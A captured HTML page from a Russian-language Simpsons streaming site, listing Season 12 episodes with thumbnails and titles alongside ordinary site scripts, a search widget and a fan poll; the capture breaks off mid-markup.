

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://online-simpsons.ru/sezon-12/
body_size: 6910
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta charset="utf-8">
<title>Симпсоны: 12 сезон - смотреть онлайн на русском языке</title>
<meta name="description" content="Смотреть все серии 12 сезона мультсериала Симпсоны на русском языке в переводе Ren-TV в хорошем качестве.">
<meta name="keywords" content="Симпсоны, 12 сезон, смотреть, онлайн">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="http://online-simpsons.ru/index.php?do=opensearch" title="Симпсоны - смотреть онлайн все сезоны и серии подряд">
<link rel="canonical" href="http://online-simpsons.ru/sezon-12/">
<link rel="alternate" type="application/rss+xml" title="" href="http://online-simpsons.ru/sezon-12/rss.xml">

<script src="/engine/classes/min/index.php?g=general&amp;v=43db4"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=43db4" defer></script>
<link rel="shortcut icon" href="/favicon.ico" />
<link media="screen" href="/templates/Pink/style/style.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Pink/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/Pink/js/seasonmenu.js"></script>
<!-- <script src="https://cdn.adfinity.pro/code/4437/adfinity.js" async></script> -->
</head>
<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3dbd2c5750fd89fa70046841706969d57e22321a';
var dle_group      = 5;
var dle_skin       = 'Pink';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->

<div class="topimgs">
    <div class="logo">
                <a href="/"><img src="/templates/Pink/images/ponchik.png" height="90" alt="Симпсоны - смотреть онлайн" title="Перейти на главную страницу" /></a>
            </div>
    </div>
    <div class="generalbackground"><div class="wrapper">
        <header>
            <div class="top">
                <div class="main_menu">
                    <div class="search1">
                        <div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;http://online-simpsons.ru/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;#ffcc00&quot;,&quot;fontsize&quot;:14,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту...&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:13979636,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск по сайту...&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#fac517&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="13979636"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
                        <!-- <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://online-simpsons.ru/poisk.html','arrow':false,'bg':'#FBFC18','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту...','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2286537,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту...','input_placeholderColor':'#000000','input_borderColor':'#FBFC18'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2286537"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script> -->
                    </div>
                    <div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="http://online-simpsons.ru/" itemprop="item"><span itemprop="name">Симпсоны онлайн</span></a></span> » 12 сезон</span></div>               
                </div>                
                <div class="clearfix"></div>
            </div>
        </header>
        <div class="content">
            <div style="display: table-row">
            <div class="left_sidebar">
                <div class="prosmotr"><img src="/templates/Pink/images/smotret.png" alt="Смотреть онлайн" />
                    <div class="mini-menu">
    <ul>
        <li><a href="/">Главная страница</a></li>
        <li class="sub">
            <a href="#">Смотреть 1-9 сезоны</a>
            <ul>
               <li><a href="/sezon-1/">Сезон 1</a></li>
               <li><a href="/sezon-2/">Сезон 2</a></li>
               <li><a href="/sezon-3/">Сезон 3</a></li>
               <li><a href="/sezon-4/">Сезон 4</a></li>
               <li><a href="/sezon-05/">Сезон 5</a></li>
               <li><a href="/sezon-06/">Сезон 6</a></li>
               <li><a href="/sezon-07/">Сезон 7</a></li>
               <li><a href="/sezon-08/">Сезон 8</a></li>
               <li><a href="/sezon-09/">Сезон 9</a></li>
            </ul>
        </li>
        <li class="sub">
            <a href="#">Смотреть 10-19 сезоны</a>
            <ul>
               <li><a href="/sezon-10/">Сезон 10</a></li>
               <li><a href="/sezon-11/">Сезон 11</a></li>
               <li><a href="/sezon-12/">Сезон 12</a></li>
               <li><a href="/sezon-13/">Сезон 13</a></li>
               <li><a href="/sezon-14/">Сезон 14</a></li>
               <li><a href="/sezon-15/">Сезон 15</a></li>
               <li><a href="/sezon-16/">Сезон 16</a></li>
               <li><a href="/sezon-17/">Сезон 17</a></li>
               <li><a href="/sezon-18/">Сезон 18</a></li>
               <li><a href="/sezon-19/">Сезон 19</a></li>
            </ul>
        </li>
        <li class="sub">
            <a href="#">Смотреть 20-29 сезоны</a>
            <ul>
               <li><a href="/sezon-20/">Сезон 20</a></li>
               <li><a href="/season-21/">Сезон 21</a></li>
               <li><a href="/season-22/">Сезон 22</a></li>
               <li><a href="/season-23/">Сезон 23</a></li>
               <li><a href="/season-24/">Сезон 24</a></li>
               <li><a href="/season-25/">Сезон 25</a></li>
               <li><a href="/season-26/">Сезон 26</a></li>
               <li><a href="/season-27/">Сезон 27</a></li>
               <li><a href="/season-28/">Сезон 28</a></li>
               <li><a href="/season-29/">Сезон 29</a></li>
            </ul>
        </li>
        <li class="sub">
            <a href="#">Смотреть 30+ сезоны</a>
            <ul>
               <li><a href="/season-30/">Сезон 30</a></li>
               <li><a href="/season-31/">Сезон 31</a></li>
               <li><a href="/season-32/">Сезон 32</a></li>
               <li><a href="/season-33/">Сезон 33</a></li>
               <li><a href="/season-34/">Сезон 34</a></li>
               <li><a href="/season-35/">Сезон 35</a></li>
               <li><a href="/season-36/">Сезон 36</a></li>
               <li><a href="/season-37/">Сезон 37 - NEW!</a></li>
            </ul>
        </li>
        <li><a href="/othervideo/609-simpsony-v-kino.html">Симпсоны в кино</a></li>
    </ul>
</div></div>                
                <div class="prosmotr"><img src="/templates/Pink/images/prochee.png" alt="Прочие материалы" />
                    <div class="mini-menu">
    <ul>
        <li><a href="/wallpapers.html">Обои</a></li>
        <li><a href="/font.html">Шрифты</a></li>
    </ul>
</div></div>
                <!-- <div class="tizad"><img src="/templates/Pink/images/dopolnitelno.png" alt="Дополнительно" />
        
</div> -->
                <!-- /season_pack -->
                <div class="friends">
                  <img src="/templates/Pink/images/ourfriends.png" alt="Родственные сайты">
                  <p>Футурама онлайн</p>
<center><a href="http://online-futurama.ru/" target="_blank"><img src="/templates/Pink/images/futurama.jpg" alt="Футурама - смотреть онлайн" title="Футурама онлайн - перейти на сайт" width="215px" /></a></center>
                  </div>
                <!-- <div style="padding:8px 0" ><div class='adfinity_block_10825'></div></div> -->
                
                <div class="iterview">
                    <img src="/templates/Pink/images/opros.png" alt="Опрос на сайте" />
               <script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "3", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div id="dle-vote">
                        <h3>Голосуем за лучшую сестру Мардж</h3>                     
			
			<form method="post" name="vote" action=''>
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Пэтти</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Сельма</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Пофиг, я их не различаю</label></div></div>
			 
			
						
							  <div class="interview_buttons">
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="3" />
				<button class="fbutton" type="submit" onclick="doVote('vote'); return false;" ><span>Голосовать</span></button>&nbsp;<button class="fbutton" type="button" onclick="doVote('results'); return false;" ><span>Результаты</span></button>
			</div></form>
			  </div></div>
                    <!-- /dle-vote -->
                </div>
            </div>
            <!-- /left_sidebar -->
                <div class="center_block">
			<div class="centercontent">
                
                <div style="margin:0 auto 3px; width:600px"><div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=d77ad9fc511c4b865ee2cfdba6196ef2" async></script></div>
                
                <div id='dle-content'><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/249-12-sezon-1-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469455290_01.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469455290_01.jpg" style="max-width:100%;" alt="12 сезон 1 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/249-12-sezon-1-seriya.html">12 сезон 1 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/249-12-sezon-1-seriya.html">&laquo;Специальный Хэллоуинский выпуск XI&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/250-12-sezon-2-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469455892_02.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469455892_02.jpg" style="max-width:100%;" alt="12 сезон 2 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/250-12-sezon-2-seriya.html">12 сезон 2 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/250-12-sezon-2-seriya.html">&laquo;История о двух Спрингфилдах&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/251-12-sezon-3-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469456194_03.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469456194_03.jpg" style="max-width:100%;" alt="12 сезон 3 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/251-12-sezon-3-seriya.html">12 сезон 3 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/251-12-sezon-3-seriya.html">&laquo;Сумасшедший папа-клоун&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/252-12-sezon-4-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469456344_04.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469456344_04.jpg" style="max-width:100%;" alt="12 сезон 4 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/252-12-sezon-4-seriya.html">12 сезон 4 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/252-12-sezon-4-seriya.html">&laquo;Лиза — спасительница деревьев&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/253-12-sezon-5-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469543229_05.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469543229_05.jpg" style="max-width:100%;" alt="12 сезон 5 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/253-12-sezon-5-seriya.html">12 сезон 5 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/253-12-sezon-5-seriya.html">&laquo;Гомер против достоинства&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/254-12-sezon-6-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469543505_06.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469543505_06.jpg" style="max-width:100%;" alt="12 сезон 6 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/254-12-sezon-6-seriya.html">12 сезон 6 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/254-12-sezon-6-seriya.html">&laquo;Опасный компьютер&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/255-12-sezon-7-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469544096_07.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469544096_07.jpg" style="max-width:100%;" alt="12 сезон 7 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/255-12-sezon-7-seriya.html">12 сезон 7 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/255-12-sezon-7-seriya.html">&laquo;Грандиозный розыгрыш&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/256-12-sezon-8-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469544362_08.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469544362_08.jpg" style="max-width:100%;" alt="12 сезон 8 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/256-12-sezon-8-seriya.html">12 сезон 8 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/256-12-sezon-8-seriya.html">&laquo;Снежное чувство Скиннера&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/257-12-sezon-9-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469629117_09.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469629117_09.jpg" style="max-width:100%;" alt="12 сезон 9 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/257-12-sezon-9-seriya.html">12 сезон 9 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/257-12-sezon-9-seriya.html">&laquo;ГОМР&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/258-12-sezon-10-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469643533_10.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469643533_10.jpg" style="max-width:100%;" alt="12 сезон 10 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/258-12-sezon-10-seriya.html">12 сезон 10 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/258-12-sezon-10-seriya.html">&laquo;Мардж и тюрьма&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/259-12-sezon-11-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469644083_11.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469644083_11.jpg" style="max-width:100%;" alt="12 сезон 11 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/259-12-sezon-11-seriya.html">12 сезон 11 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/259-12-sezon-11-seriya.html">&laquo;Самый худший эпизод&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/260-12-sezon-12-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469645601_12.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469645601_12.jpg" style="max-width:100%;" alt="12 сезон 12 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/260-12-sezon-12-seriya.html">12 сезон 12 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/260-12-sezon-12-seriya.html">&laquo;Теннис-мучитель&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/261-12-sezon-13-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469708114_13.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469708114_13.jpg" style="max-width:100%;" alt="12 сезон 13 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/261-12-sezon-13-seriya.html">12 сезон 13 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/261-12-sezon-13-seriya.html">&laquo;Сайдшоу Боб возвращается&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/266-12-sezon-14-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469715788_14.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469715788_14.jpg" style="max-width:100%;" alt="12 сезон 14 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/266-12-sezon-14-seriya.html">12 сезон 14 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/266-12-sezon-14-seriya.html">&laquo;Юные таланты&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/267-12-sezon-15-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469716883_15.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469716883_15.jpg" style="max-width:100%;" alt="12 сезон 15 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/267-12-sezon-15-seriya.html">12 сезон 15 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/267-12-sezon-15-seriya.html">&laquo;Голодный, голодный Гомер&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/268-12-sezon-16-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-07/thumbs/1469718736_16.jpg|--><img src="/uploads/posts/2016-07/thumbs/1469718736_16.jpg" style="max-width:100%;" alt="12 сезон 16 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/268-12-sezon-16-seriya.html">12 сезон 16 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/268-12-sezon-16-seriya.html">&laquo;Пока, пока, зубрила&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/273-12-sezon-17-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-08/thumbs/1470145668_17.jpg|--><img src="/uploads/posts/2016-08/thumbs/1470145668_17.jpg" style="max-width:100%;" alt="12 сезон 17 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/273-12-sezon-17-seriya.html">12 сезон 17 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/273-12-sezon-17-seriya.html">&laquo;Сафари Симпсонов&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
<div class="simp_story"><a href="http://online-simpsons.ru/sezon-12/274-12-sezon-18-seriya.html"><!--dle_image_begin:http://online-simpsons.ru/uploads/posts/2016-08/thumbs/1470146746_18.jpg|--><img src="/uploads/posts/2016-08/thumbs/1470146746_18.jpg" style="max-width:100%;" alt="12 сезон 18 серия"><!--dle_image_end--></a></div>
<div class="clearfix"></div>
</div>
<!-- /pr_info -->
<div class="simp_anonse_footer">
    <div class="simp-link1"><a href="http://online-simpsons.ru/sezon-12/274-12-sezon-18-seriya.html">12 сезон 18 серия</a><br /></div>
<div class="simp-link2"><a href="http://online-simpsons.ru/sezon-12/274-12-sezon-18-seriya.html">&laquo;Трилогия ошибок&raquo;</a></div>
</div>
</div><div class="simp_anonse">
<div class="simp_info">
